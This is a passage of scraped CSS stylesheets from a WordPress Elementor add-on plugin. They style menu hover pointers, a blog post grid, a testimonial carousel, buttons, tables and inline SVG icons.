  border-bottom-right-radius: 0;
}

.pointer-framed::after {
  content : "";
  position : absolute;
  border-bottom-width : var(--pointer-width);
  border-top-width : 0px;
  border-left-width : var(--pointer-width);
  border-right-width : var(--pointer-width);
  border-color : var(--pointer-color);
  border-style : solid;
  width : 0;
  height :0;
  left : 50%;
  transform : translateX(-50%);
  bottom : 0;
  opacity: 0;
  transition : height 0.3s , width 0.2s 0.3s , opacity 0.1s 0.5s;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.pointer-framed:hover::after, .pointer-framed:hover::before {
  width : 100%;
  height : 50%;
  opacity : 1;
  transition : width 0.2s , height 0.3s 0.2s;
}

.pointer-bg::after {
  content: "";
  position: absolute;
  width: 100%;
  height: 0;
  bottom: 0;
  left: 50%;
  background: var(--pointer-color);
  transform: translateX(-50%);
  transition: height 0.5s;
}

.pointer-bg:hover::after {
  height: 100%;
}

@media screen and (max-width: 1024px) {
  .rkit-hamburger-tablet {
    display: flex;
  }

  .rkit-responsive-tablet {
    position: absolute;
    /* height: 0; */
    max-height: 0px;
    overflow: hidden;
    transform: scaleY(0);
    transform-origin: top;
    opacity: 0;
    z-index: 999;
    margin-top: var(--menu-distance);
  }

  .rkit-responsive-tablet .pointer-underline::after,
  .rkit-responsive-tablet .pointer-overline::after,
  .rkit-responsive-tablet .pointer-doubleline::after,
  .rkit-responsive-tablet .pointer-framed::after,
  .rkit-responsive-tablet .pointer-framed::before,
  .rkit-responsive-tablet .pointer-bg::after{
    content: none;
  }

  .rkit-responsive-tablet .rkit-menu-container {
    flex-direction: column;
  }

  .rkit-responsive-tablet .rkit-navmenu-dropdown {
    position: static;
    width: 100%;
  }

  .rkit-responsive-tablet .rkit-submenu-item .rkit-submenu-icon {
    transform: rotate(0deg);
  }
}

@media screen and (max-width: 767px) {
  .rkit-hamburger-mobile {
    display: flex;
  }

  .rkit-responsive-mobile {
    position: absolute;
    /* height: 0; */
    max-height: 0px;
    overflow: hidden;
    transform: scaleY(0);
    transform-origin: top;
    opacity: 0;
    z-index: 999;
    margin-top: var(--menu-distance);
  }

  .rkit-responsive-mobile .rkit-menu-container {
    flex-direction: column;
  }

  .rkit-responsive-mobile .rkit-navmenu-dropdown {
    position: static;
    width: 100%;
  }

  .rkit-responsive-mobile .rkit-submenu-item .rkit-submenu-icon {
    transform: rotate(0deg);
  }

  .rkit-responsive-mobile .pointer-underline::after,
  .rkit-responsive-mobile .pointer-overline::after,
  .rkit-responsive-mobile .pointer-doubleline::after,
  .rkit-responsive-mobile .pointer-framed::after,
  .rkit-responsive-mobile .pointer-framed::before,
  .rkit-responsive-mobile .pointer-bg::after
  
  {
    content: none;
  }

}

@keyframes slideDown {
  from {
    transform: translateY(-0.5rem);
  }
  to {
    transform: translateY(0rem);
  }
}


--- FILE ---
content_type: text/css
request_url: https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/rkit-blog-post.css?ver=1.5.2
body_size: 923
content:
.rkit-post-grid-body {
    padding: 20px 30px 30px 30px;
    z-index: 2;
    position: relative;
    width: 100%;
}

.rkit-post-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
}

.rkit-image-link {
    display: block;
    width: 100%;
}

.rkit-post-grid-card {
    background-color: #e9e9e9;
    display: flex;
    flex-direction: column;
    width: 100%;
    box-sizing: border-box;
}

.rkit-w-50 {
    width: 50%;
}

.rkit-image-container {
    position: relative;
}

.rkit-post-grid-img {
    transition: all 0.5s;
    object-fit: cover;
    object-position: center;
    width: 100% !important  ;
    height: 100% !important;
}

.rkit-post-grid-card:hover .rkit-post-grid-img {
    transform: scale(1.1);
}

.rkit-metadata,
.rkit-metadata a {
    color: gray;
}

.rkit-metadata {
    display: flex;
    flex-wrap: wrap;
    gap: 5px;

}

.rkit-float-metawrapper-date {
    position: absolute;
    bottom: -10px;
    right: 10px;
    font-size: 12px;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 3rem;
    width: 3rem;
    background-color: #00cea6;
}

.rkit-float-metawrapper-date>span {
    display: flex;
    justify-content: center;
    flex-direction: column;
    line-height: 1;

}

.rkit-float-metawrapper-date>span>strong {
    font-size: large;
}

.rkit-floating-category {
    display: flex;
    flex-wrap: wrap;
    position: absolute;
    font-size: 12px;
    z-index: 2;
    gap: 0.5rem;
}


.rkit-post-block-card .rkit-floating-category-btn {
    background-color: #535353;
    padding-inline: 15px;
    border-radius: 0;
    color: #ffffff;
    border: none;
}

.rkit-post-block-card .rkit-floating-category-btn:hover {
    background-color: #00cea6;
    color: black;
}

.rkit-post-block-card .rkit-readmore-btn {
    background-color: #535353;
    border-radius: 0;
    padding: 16px 32px 16px 32px;
    text-align: center;
    font-size: 15px;
    color: white;
    transition: all 0.5s;
    border: none;
    display: flex;
    align-items: center;
    gap: 0.5rem;
}

.rkit-post-block-card .rkit-readmore-btn:hover {
    background-color: #00cea6;
    color: black;
}

.rkit-readmore-div {
    display: flex;
}

.rkit-metadata-item {
    display: flex;
    align-items: center;
    cursor: pointer;
}


.rkit-post-grid .rkit-post-grid-body.rkit-post-grid-highlight-border::before {
    content: "";
    display: block;
    height: 50%;
    width: 2px;
    background: #ff712b;
    position: absolute;
    z-index: 999;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    top: 50%;
    left: 0;
}

.rkit-post-grid-title-container {
    margin : 10px 0px 10px 0px;
}

.rkit-post-grid-title{
    font-size: 20px;
    font-weight: 700;
    color :black;
}

.rkit-post-grid-paragraph {
    margin: 0px 0px 30px 0px;
}

@media only screen and (max-width:1024px) {
    .rkit-post-grid {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media only screen and (max-width:767px) {
    .rkit-post-grid {
        grid-template-columns: repeat(1, 1fr);
    }

    .rkit-post-grid-card {
        flex-direction: column !important;
    }

    .rkit-w-50 {
        width: 100%;
    }
}

--- FILE ---
content_type: text/css
request_url: https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/testimonial_carousel.css?ver=1.5.2
body_size: 1123
content:
.rkit-testimonial-card {
  width: 100%;
  height: auto;
  display: flex;
  border-radius: 10px;
}

.rkit-pagination-bullet {
  width: 8px;
  aspect-ratio: 1/1;
  border-radius: 50%;
  background-color: #aaaaaa;
  transition: all 0.5s ease;
}

.rkit-pagination-bullet-active {
  background-color: #161616;
}

.rkit-pagination-bullet-clickable .rkit-pagination-bullet {
  cursor: pointer;
}

.rkit-testimonial-wrapper.style_1 .rkit-testimonial-card {
  background-color: aliceblue;
}

.rkit-testimonial-wrapper.style_2 .rkit-testimonial-card {
  flex-direction: column;
}

.rkit-testimonial-wrapper.style_3 .rkit-testimonial-card {
  background-color: aliceblue;
  padding: 1rem;
  display: flex;
  flex-direction: row;
}

.rkit-testimonial-wrapper.style_4 .rkit-testimonial-card {
  flex-direction: column;
  background-color: aliceblue;
  padding: 1rem;
}

.rkit-testimonial-wrapper.style_5 .rkit-testimonial-card {
  /* height: 324px; */
  position: relative;
}

.testimonial_header {
  display: flex;
}

.testimonial_body {
  padding: 0.5rem;
}

.testimonial_quote {
  padding: 0px 0px 20px 0px;
}

.testimonial-client-img img {
  height: auto;
  object-fit: cover;
  display: flex;
}

.testimonial_quote_wrapper {
  display: flex;
}

.rkit-testimonial-carousel .testimonial-container {
  overflow: hidden;
}

.rkit-testimonial-wrapper.style_1 .testimonial-client-img {
  width: 100%;
}

.rkit-testimonial-wrapper.style_1 .testimonial-client-img img {
  width: 100%;
  aspect-ratio: 16/9;
}

.rkit-testimonial-wrapper.style_2 .testimonial-client-img img {
  width: 100px;
  aspect-ratio: 1/1;
  border-radius: 50%;
}

.rkit-testimonial-wrapper.style_3 .testimonial-client-img img {
  width: 400px;
  aspect-ratio: 1/1;
  border-radius: 50%;
}

.rkit-testimonial-wrapper.style_5 .testimonial-client-img img {
  width: 100%;
  height: 100%;
}

.rkit-testimonial-wrapper.style_2 .testimonial-client-img {
  display: flex;
  justify-content: center;
}

.rkit-testimonial-wrapper.style_5 .testimonial-client-img {
  width: 100%;
  height: 100%;
}

.rkit-testimonial-wrapper.style_1 .rkit-testimonial-card {
  flex-direction: column;
}

.rkit-testimonial-carousel .rkit-testimonial-pagination {
  position: relative;
  display: flex;
  flex-direction: row;
  gap: 0.5rem;
  padding-block: 0.5rem;
  justify-content: center;
  align-items: center;
  margin: 30px 0px 0px 0px;
}

.rkit-testimonial-wrapper.style_1 .testimonial_body {
  padding: 1.5rem;
}

.rkit-testimonial-wrapper.style_2 .testimonial_body {
  padding: 20px 20px 50px 20px;
  background-color: aliceblue;
}

.rkit-testimonial-wrapper.style_5 .testimonial_body {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.3);
  display: flex;
  flex-direction: column;
  justify-content: center;
  padding: 1rem;
  color: white;
}

.rkit-testimonial-wrapper.style_5 .testimonial_header {
  width: 100%;
}

.rkit-testimonial-wrapper.style_2 .testimonial_header {
  flex-direction: column;
  margin-top: -50px;
}

.rkit-testimonial-wrapper.style_1 .testimonial_header {
  position: relative;
}

.rkit-testimonial-wrapper.style_1 .testimonial_quote_wrapper {
  position: absolute;
  margin: 0px 0px -25px 25px;
}

.rkit-testimonial-wrapper.style_1 .testimonial_quote {
  font-size: 30px;
  display: flex;
  justify-content: center;
  align-items: center;
  background-color: rgb(54, 133, 236);
  border-radius: 50%;
  color: white;
  padding: 1rem;
}

.rkit-testimonial-wrapper.style_3 .testimonial_header {
  display: flex;
  justify-content: center;
  align-items: center;
}

.rkit-testimonial-wrapper.style_2 .testimonial_quote {
  font-size: 30px;
  display: flex;
  justify-content: center;
  align-items: center;
}

.rkit-testimonial-wrapper.style_2 .testimonial_description {
  margin-bottom: 20px;
}

.rkit-testimonial-wrapper.style_4 .testimonial_header {
  display: flex;
  flex-direction: row;
  align-items: center;
  gap: 1rem;
}

.rkit-testimonial-wrapper.style_4 .testimonial-client-img img {
  border-radius: 50%;
  width: 60px;
  aspect-ratio: 1/1;
}

.testimonial-author {
  display: flex;
  flex-direction: column;
  margin-top: 1rem;
}

.rkit-testimonial-wrapper.style_4 .testimonial-author {
  margin-top: 0;
}

.testimonial-author span {
  font-weight: 400;
  font-size: 13px;
}

.testimonial-rating {
  display: flex;
  flex-direction: row;
  gap: 0.5rem;
  margin: 0px 0px 0px 0px;
}

.rkit-testimonial-rate_icon {
  font-size: 13px;
  width: 13px;
  height: 13px;
}

.rated .rkit-testimonial-rate_icon {
  color: rgb(255, 196, 0);
  fill: rgb(255, 196, 0);
}

.unrated .rkit-testimonial-rate_icon {
  color: #7b7b7b;
  fill: #7b7b7b;
}

.rkit-testimonial-wrapper.style_2 .testimonial-author,
.rkit-testimonial-wrapper.style_2 .testimonial-rating {
  text-align: center;
  justify-content: center;
}

.testimonial-prev-wrapper,
.testimonial-next-wrapper {
  position: absolute;
  top: 50%;
  z-index: 2;
  cursor: pointer;
  transform: translateY(-50%);
}

.testimonial-prev-wrapper {
  left: 0;
}

.testimonial-next-wrapper {
  right: 0;
}

.rkit-testimonial-navigation {
  display: flex;
  justify-content: center;
  align-items: center;
  color: white;
  padding: 1rem;
  border-radius: 5px;
  transition: all 0.5s ease;
}

.rkit-testimonial-navigation.rkit-testimonial-button-next,
.rkit-testimonial-navigation.rkit-testimonial-button-prev {
  background-color: #00cea6;
  background-image: none !important;
  position: relative;
  top: auto;
  left: auto;
  right: auto;
  margin: 0;
  background-size: cover;
  width: 100%;
  height: 100%;
}

.rkit-testimonial-navigation.rkit-testimonial-button-next::after,
.rkit-testimonial-navigation.rkit-testimonial-button-prev::after {
  content: none !important;
}

.rkit-testimonial-navigation .navigation-icon {
  color: white;
}


--- FILE ---
content_type: text/css
request_url: https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/assets/css/rkit.css?ver=1.5.2
body_size: 4957
content:
@import url('https://fonts.googleapis.com/css2?family=Bricolage+Grotesque:opsz,wght@12..96,200..800&display=swap');

.elementor-panel .elementor-element .rkit-widget-icon {
    color: #00cea6;
}

.elementor-panel .elementor-element .rkit-widget-icon::after {
    content: 'RTM';
    position: absolute;
    top: 3px;
    right: 3px;
    color: white;
    font-size: 9px;
    font-weight: 400;
    padding: 1px 2px;
    line-height: 10px;
    display: inline-block;
    border-radius: 2px;
    font-family: "Open Sans", Roboto, Helvetica, Arial, sans-serif;
}

.elementor-panel .elementor-element:hover .rkit-widget-icon::after {
    color: #00cea6;
}

.elementor-panel .elementor-element:has(.rkit-widget-icon):hover .title {
    color: #00cea6;
}

.elementor-element .rtm-barchart-icons {
    background-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="%2333e4c0" height="800px" width="800px" version="1.1" id="Capa_1" viewBox="0 0 282.772 282.772" xml:space="preserve"><g><path d="M61.472,143.036H23.881c-4.971,0-9,4.029-9,9v94.185c0,4.971,4.029,9,9,9h37.591c4.971,0,9-4.029,9-9v-94.185 C70.472,147.065,66.443,143.036,61.472,143.036z M52.472,237.22H32.881v-76.185h19.591V237.22z"/><path d="M132.238,93.194H94.648c-4.971,0-9,4.029-9,9V246.22c0,4.971,4.029,9,9,9h37.591c4.971,0,9-4.029,9-9V102.194 C141.238,97.224,137.209,93.194,132.238,93.194z M123.238,237.22h-19.591V111.194h19.591V237.22z"/><path d="M203.005,150.471h-37.591c-4.971,0-9,4.029-9,9v86.749c0,4.971,4.029,9,9,9h37.591c4.971,0,9-4.029,9-9v-86.749 C212.005,154.5,207.976,150.471,203.005,150.471z M194.005,237.22h-19.591v-68.749h19.591V237.22z"/><path d="M273.772,96.516H236.18c-4.971,0-9,4.029-9,9V246.22c0,4.971,4.029,9,9,9h37.591c4.971,0,9-4.029,9-9V105.516 C282.772,100.545,278.742,96.516,273.772,96.516z M264.772,237.22H245.18V114.516h19.591V237.22z"/><path d="M178.918,112.796c3.276,2.381,7.739,2.28,10.905-0.246l67.269-53.682l-0.298,8.847c-0.167,4.968,3.724,9.131,8.692,9.298 c0.104,0.003,0.206,0.005,0.309,0.005c4.831,0,8.826-3.833,8.99-8.697l1.061-31.466c0.083-2.491-0.869-4.905-2.631-6.667 c-1.762-1.763-4.184-2.719-6.667-2.631l-31.466,1.061c-4.968,0.167-8.859,4.331-8.692,9.298c0.167,4.967,4.314,8.85,9.298,8.692 l8.261-0.278l-59.993,47.876l-68.22-49.585c-2.988-2.172-7-2.298-10.117-0.317L4.176,108.734 c-4.196,2.665-5.437,8.227-2.772,12.422c1.715,2.7,4.628,4.176,7.605,4.176c1.65,0,3.321-0.454,4.817-1.404l96.276-61.15 L178.918,112.796z"/></g></svg>');
    font-size: 83px;
    background-size: cover;
    display: inline-flex;
    width: 30px;
    height: 30px;
}

.elementor-element .rtm-linechart-icons {
    background-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="%2333e4c0" class="bi bi-graph-up" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M0 0h1v15h15v1H0V0Zm14.817 3.113a.5.5 0 0 1 .07.704l-4.5 5.5a.5.5 0 0 1-.74.037L7.06 6.767l-3.656 5.027a.5.5 0 0 1-.808-.588l4-5.5a.5.5 0 0 1 .758-.06l2.609 2.61 4.15-5.073a.5.5 0 0 1 .704-.07Z"/></svg>');
    font-size: 83px;
    background-size: cover;
    display: inline-flex;
    width: 30px;
    height: 30px;
}

.elementor-element .rtm-piechart-icons {
    background-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="%2333e4c0" class="bi bi-pie-chart-fill" viewBox="0 0 16 16"><path d="M15.985 8.5H8.207l-5.5 5.5a8 8 0 0 0 13.277-5.5zM2 13.292A8 8 0 0 1 7.5.015v7.778l-5.5 5.5zM8.5.015V7.5h7.485A8.001 8.001 0 0 0 8.5.015z"/></svg>');
    font-size: 83px;
    background-size: cover;
    display: inline-flex;
    width: 30px;
    height: 30px;
}

.elementor-element .rtm-progressbar-icons {
    background-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50" width="50px" height="50px" fill="%2333e4c0"><path d="M 2.8125 6 C 2.335938 6.089844 1.992188 6.511719 2 7 L 2 15 C 2 15.550781 2.449219 16 3 16 L 47 16 C 47.550781 16 48 15.550781 48 15 L 48 7 C 48 6.449219 47.550781 6 47 6 L 3 6 C 2.96875 6 2.9375 6 2.90625 6 C 2.875 6 2.84375 6 2.8125 6 Z M 12 8 L 46 8 L 46 14 L 12 14 Z M 2.8125 20 C 2.335938 20.089844 1.992188 20.511719 2 21 L 2 29 C 2 29.550781 2.449219 30 3 30 L 47 30 C 47.550781 30 48 29.550781 48 29 L 48 21 C 48 20.449219 47.550781 20 47 20 L 3 20 C 2.96875 20 2.9375 20 2.90625 20 C 2.875 20 2.84375 20 2.8125 20 Z M 36 22 L 46 22 L 46 28 L 36 28 Z M 2.8125 34 C 2.335938 34.089844 1.992188 34.511719 2 35 L 2 43 C 2 43.550781 2.449219 44 3 44 L 47 44 C 47.550781 44 48 43.550781 48 43 L 48 35 C 48 34.449219 47.550781 34 47 34 L 3 34 C 2.96875 34 2.9375 34 2.90625 34 C 2.875 34 2.84375 34 2.8125 34 Z M 24 36 L 46 36 L 46 42 L 24 42 Z"/></svg>');
    font-size: 83px;
    background-size: cover;
    display: inline-flex;
    width: 30px;
    height: 30px;
}

.posts-pagination {
    display: flex;
    flex-direction: row;
    gap: 0;
    margin-bottom: 0.5rem;
}

.posts-pagination .page-numbers {
    padding: 0.5rem;
    text-decoration: none;
    background-color: white;
}

.posts-pagination span.page-numbers {
    background-color: #00cea6;
}

.btn {
    font-weight: 600;
    padding: 12px 24px 12px 24px;
}

.btn.link {
    color: #00CEA6;
}


.btn-gradient-accent {
    --x: 0;
    background: linear-gradient(90deg, #000000 -14.64%, #00cea6 114.79%, #000000) var(--x, 0)/ 200%;
    color: white;
    transition: 0.5s;
    border: 1px solid #00CEA6;
}

.btn-gradient-accent:hover {
    --x: 90%;
    color: white;
    border: 1px solid #00CEA6;
    -webkit-box-shadow: 0px 2px 10px 0px rgba(0, 206, 165, 0.33);
    -moz-box-shadow: 0px 2px 10px 0px rgba(0, 206, 165, 0.33);
    box-shadow: 0px 2px 10px 0px rgba(0, 206, 165, 0.33);
}

.btn-gradient-accent:disabled {
    color: #8f8f8f;
    opacity: 0.5;
}

a:focus {
    box-shadow: none;
    color: currentColor;
}

.accent-color {
    color: #00cea6;
}

.btn-accent {
    background-color: #00cea6;
}

.btn-accent:hover {
    background-color: #27d3b0;
}

.btn-accent:disabled {
    background-color: #2a9c85;
    border: none;
    outline: none;
}

.btn-outline-accent {
    background-color: transparent;
    border: 1px solid #00cea6;
    color: #00cea6;
}

.btn-outline-accent:focus {
    color: #00CEA6 !important;
}

.btn-accent:focus, .btn-gradient-accent:focus {
    color: white !important;
}

.link-accent:focus {
    color: #00CEA6 !important;
    border: none;
}

.btn-outline-accent:hover {
    --x: 90%;
    background: linear-gradient(90deg, #000000 -14.64%, #00cea6 114.79%, #000000) var(--x, 0)/ 200%;
    color: white;
    border: 1px solid #00CEA6;
    -webkit-box-shadow: 0px 2px 10px 0px rgba(0, 206, 165, 0.33);
    -moz-box-shadow: 0px 2px 10px 0px rgba(0, 206, 165, 0.33);
    box-shadow: 0px 2px 10px 0px rgba(0, 206, 165, 0.33);
}

.nav.nav-underline .nav-item .nav-link, .nav.nav-underline .nav-item .nav-link:focus {
    color: white;
    border-width: 0px 0px 2px 0px;
    border-style: solid;
    border-color: transparent;
    background-color: transparent;
    outline: none;
    box-shadow: none;
}

.nav.nav-underline .nav-item .nav-link.active {
    /* border-color: #00cea6; */
    border-left: 0;
    border-right: 0;
    border-top: 0;
    border-image-source: linear-gradient(90deg, #00CEA6 0%, #00000000 100%);
    border-image-slice: 1;
    text-shadow: 2px 3px 4px #00cea6;
}

.rtm-checked-icon {
    background-image: url('data:image/svg+xml,<svg height="800px" width="800px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 507.2 507.2" xml:space="preserve"><circle style="fill:%2332BA7C;" cx="253.6" cy="253.6" r="253.6"/><path style="fill:%230AA06E;" d="M188.8,368l130.4,130.4c108-28.8,188-127.2,188-244.8c0-2.4,0-4.8,0-7.2L404.8,152L188.8,368z"/><g><path style="fill:%23FFFFFF;" d="M260,310.4c11.2,11.2,11.2,30.4,0,41.6l-23.2,23.2c-11.2,11.2-30.4,11.2-41.6,0L93.6,272.8c-11.2-11.2-11.2-30.4,0-41.6l23.2-23.2c11.2-11.2,30.4-11.2,41.6,0L260,310.4z"/><path style="fill:%23FFFFFF;" d="M348.8,133.6c11.2-11.2,30.4-11.2,41.6,0l23.2,23.2c11.2,11.2,11.2,30.4,0,41.6l-176,175.2c-11.2,11.2-30.4,11.2-41.6,0l-23.2-23.2c-11.2-11.2-11.2-30.4,0-41.6L348.8,133.6z"/></g></svg>');
    font-size: 75px;
    background-size: cover;
    display: inline-flex;
    width: 20px;
    height: 20px;
}

.rtm-invalid-icon {
    background-image: url('data:image/svg+xml,<svg height="800px" width="800px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 507.2 507.2" xml:space="preserve"><circle style="fill:%23F15249;" cx="253.6" cy="253.6" r="253.6"/><path style="fill:%23AD0E0E;" d="M147.2,368L284,504.8c115.2-13.6,206.4-104,220.8-219.2L367.2,148L147.2,368z"/><path style="fill:%23FFFFFF;" d="M373.6,309.6c11.2,11.2,11.2,30.4,0,41.6l-22.4,22.4c-11.2,11.2-30.4,11.2-41.6,0l-176-176c-11.2-11.2-11.2-30.4,0-41.6l23.2-23.2c11.2-11.2,30.4-11.2,41.6,0L373.6,309.6z"/><path style="fill:%23D6D6D6;" d="M280.8,216L216,280.8l93.6,92.8c11.2,11.2,30.4,11.2,41.6,0l23.2-23.2c11.2-11.2,11.2-30.4,0-41.6L280.8,216z"/><path style="fill:%23FFFFFF;" d="M309.6,133.6c11.2-11.2,30.4-11.2,41.6,0l23.2,23.2c11.2,11.2,11.2,30.4,0,41.6L197.6,373.6c-11.2,11.2-30.4,11.2-41.6,0l-22.4-22.4c-11.2-11.2-11.2-30.4,0-41.6L309.6,133.6z"/></svg>');
    font-size: 75px;
    background-size: cover;
    display: inline-flex;
    width: 20px;
    height: 20px;
}

.rtm-text-font {
    font-family: "Bricolage Grotesque", sans-serif;
}

.glass-effect {
    background: rgba(165, 165, 165, 0.24);
    box-shadow: 0 4px 30px rgba(0, 0, 0, 0.1);
    backdrop-filter: blur(11.9px);
    -webkit-backdrop-filter: blur(11.9px);
    border: 1px solid rgba(255, 255, 255, 0.26);
}

.spacer-2 {
    height: 2rem;
}

.header-sticky {
    position: sticky;
    top: 63px;
}

.rtm-container {
    max-width: 1840px;
}

.rtm-version {
    background-color: #00cea6;
    font-size: 10px;
    color: #000;
    padding-block: 2px;
    padding-inline: 10px;
    border-radius: 5px;
}

.rtm-bg-gradient-1 {
    background-color: hsla(228, 0%, 3%, 1);
    background-image:
        radial-gradient(at 100% 0%, hsla(240, 0%, 3%, 1) 0px, transparent 50%),
        radial-gradient(at 20% 44%, hsla(168, 0%, 3%, 1) 0px, transparent 50%),
        radial-gradient(at 0% 0%, hsla(168, 100%, 40%, 0.38) 0px, transparent 50%),
        radial-gradient(at 73% 69%, hsla(168, 100%, 40%, 0.33) 0px, transparent 50%),
        radial-gradient(at 56% 62%, hsla(168, 100%, 40%, 0) 0px, transparent 50%);
}

.rtm-bg-gradient-2 {
    background-color: hsla(228, 0%, 3%, 1);
    background-image:
        radial-gradient(at 100% 0%, hsla(240, 0%, 3%, 1) 0px, transparent 50%),
        radial-gradient(at 11% 75%, hsla(120, 0%, 3%, 1) 0px, transparent 50%),
        radial-gradient(at 0% 0%, hsla(278, 69%, 69%, 0.38) 0px, transparent 50%),
        radial-gradient(at 73% 69%, hsla(283, 83%, 42%, 0.33) 0px, transparent 50%),
        radial-gradient(at 54% 70%, hsla(168, 100%, 40%, 0.46) 0px, transparent 50%);
}

.rtm-bg-gradient-3 {
    background-color: hsla(55, 0%, 3%, 1);
    background-image:
        radial-gradient(at 22% 12%, hsla(168, 100%, 40%, 0.3) 0px, transparent 50%),
        radial-gradient(at 8% 40%, hsla(66, 0%, 3%, 1) 0px, transparent 50%),
        radial-gradient(at 95% 43%, hsla(168, 100%, 40%, 0.2) 0px, transparent 50%),
        radial-gradient(at 80% 94%, hsla(59, 0%, 3%, 1) 0px, transparent 50%),
        radial-gradient(at 90% 60%, hsla(327, 0%, 3%, 1) 0px, transparent 50%),
        radial-gradient(at 91% 33%, hsla(289, 0%, 3%, 1) 0px, transparent 50%),
        radial-gradient(at 44% 41%, hsla(210, 0%, 3%, 1) 0px, transparent 50%)
}

.rtm-bg-gradient-4 {
    background-color: hsla(55, 0%, 3%, 1);
    background-image:
        radial-gradient(at 14% 8%, hsla(168, 100%, 40%, 0.31) 0px, transparent 50%),
        radial-gradient(at 0% 21%, hsla(283, 100%, 49%, 0.23) 0px, transparent 50%),
        radial-gradient(at 100% 79%, hsla(168, 100%, 40%, 0.2) 0px, transparent 50%),
        radial-gradient(at 91% 33%, hsla(289, 0%, 3%, 1) 0px, transparent 50%),
        radial-gradient(at 0% 100%, hsla(0, 5%, 71%, 0.3) 0px, transparent 50%);
}

.rtm-divider {
    background: linear-gradient(90deg, #00CEA6 0%, transparent 100%);
    height: 5px;
    width: 100%;
    position: relative;
}

.bg-gradient-1 {
    background: linear-gradient(180deg, #1C1C1C9e 0%, #00000052 100%);
}

.bg-gradient-2 {
    background: linear-gradient(207.14deg, #00CEA6 10.63%, #006854 86.52%);
}

.heading-icon {
    width: 2.5rem;
    height: 2.5rem;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 1.4rem;
}

.list {
    list-style-image: url('data:image/svg+xml,<svg id="e12XcAwiGCj1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 300 300" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" project-id="36deb9b552474c9d88b99fda01d9310d" export-id="8584b845d1c34625a9856454e565c3d5" cached="false"><ellipse rx="125" ry="125" transform="matrix(1.200001 0 0 1.200001 150 150)" fill="%2300cea6" stroke-width="0"/></svg>');
    row-gap: 1rem;
}

.rtm-social-container {
    display: flex;
    flex-direction: row;
}

.social-item {
    background-color: #1c1c1c;
    color: #c1c1c1;
    width: 3rem;
    height: 3rem;
    display: flex;
    align-items: center;
    justify-content: center;
    text-decoration: none;
    font-size: 1.5rem;
}

.social-link {
    color: #8f8f8f;
}

.social-link:hover, .social-link:hover .social-item {
    color: #00CEA6;
}

.rtm-border {
    border-width: 1px;
    border-style: solid;
    border-color: #414141;
}

.rtm-border-bottom {
    border-bottom: 1px solid #414141;
}

.social-item:hover {
    color: #00CEA6;
}

form select.form-select, form .form-control {
    background-color: #0c0c0c;
    border: 1px solid #414141;
    color: white;
}

form .form-control:focus {
    background: #0c0c0c;
    color: white;
}

form select.form-select:focus, form select.form-select:hover {
    color: white;
}

form select.form-select:disabled, .form-control:disabled {
    background-image: none;
    background-color: transparent;
    text-shadow: none;
    border: 1px solid #414141;
}

#header-dashboard {
    z-index: 99;
}

#header-dashboard .nav-link {
    color: white;
    font-weight: 300;
}

a {
    text-decoration: none;
}

input[type=text].form-control, select.form-select {
    border: 1px solid #414141;
    max-width: none;
}

input[type=text].form-control:focus, select.form-select:focus {
    border-color: #00cea6;
    outline: none;
    box-shadow: none;
}

table.rtm-table {
    width: 100%;
    border-collapse: separate;
    color: #d9d9d9;
    -webkit-border-vertical-spacing: 15px;
    -webkit-border-horizontal-spacing: 0px;
}


table.rtm-table tr {
    border-color: #414141;
    /* background-color: #0c0c0c; */
    background: #14141454;
    border-radius: 16px;
    box-shadow: 0 4px 30px rgba(0, 0, 0, 0.1);
    backdrop-filter: blur(13.1px);
    -webkit-backdrop-filter: blur(13.1px);
}

.rtm-table td {
    padding: 20px;
    border-style: solid;
}

.rtm-table.table-themebuilder td {
    border-width: 1px;
    padding: 10px;
}

.rtm-table.table-themebuilder thead tr {
    background: transparent;
}

.rtm-table.table-themebuilder thead td {
    border-width: 0px;
}

.rtm-table.table-system td[scope="row"] {
    width: 15rem;
}

.rtm-table.table-system td {
    border-width: 1px;
    border-left-width: 0;
    padding: 10px 20px;
}

.rtm-table.rtm-table.table-system td.icon-status {
    background-color: #414141;
    font-size: 1.5rem;
    width: 4rem;
}


.valid-color {
    color: #86ff83;
}

.invalid-color {
    color: #FF3535 !important;
}

.rtm-table td:first-child {
    border-bottom-width: 1px;
    border-left-width: 1px;
    border-top-width: 1px;
    border-top-left-radius: 10px;
    border-bottom-left-radius: 10px;
}

.rtm-table.table-system td:first-child {
    border-width: 1px;
    border-radius: 10px 0px 0px 10px;
    position: relative;
}

.rtm-table td:last-child {
    border-bottom-width: 1px;
    border-right-width: 1px;
    border-top-width: 1px;
    border-top-right-radius: 10px;
    border-bottom-right-radius: 10px;
}

.sub-nav .nav-item {
    margin: 0;
}

.sub-nav .nav-item .nav-link {
    border-left: 0;
    border-right: 0;
    border-top: 0;
    border-bottom-width: 0px;
    color: #ffffff;
    background-color: transparent;
}

.sub-nav .nav-item .nav-link.active {
    font-weight: 600;
    border-left: 0;
    border-right: 0;
    border-top: 0;
    border-bottom-width: 2px;
    border-image-source: linear-gradient(90deg, #00CEA6 0%, #00000000 100%);
    border-image-slice: 1;
    /* text-shadow: 2px 3px 4px #00cea6; */
}

.themebuilder-pagination .page-numbers {
    padding: 0.5rem;
    color: white;
    border-radius: 5px;
